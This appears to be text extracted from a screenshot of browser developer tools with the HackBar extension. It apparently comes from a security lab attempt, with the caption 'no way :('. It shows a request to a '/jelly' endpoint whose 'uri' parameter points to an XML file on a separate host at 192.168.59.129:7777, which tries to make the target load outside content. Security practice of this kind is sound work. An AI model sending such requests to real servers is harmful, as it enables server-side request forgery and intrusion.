 no way :(
192.168.59.129
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http:// /jelly?uri=http://192.168.59.129:7777/1.xml
Split URL
Execute
Post data Referer User Agent Cookies Clear All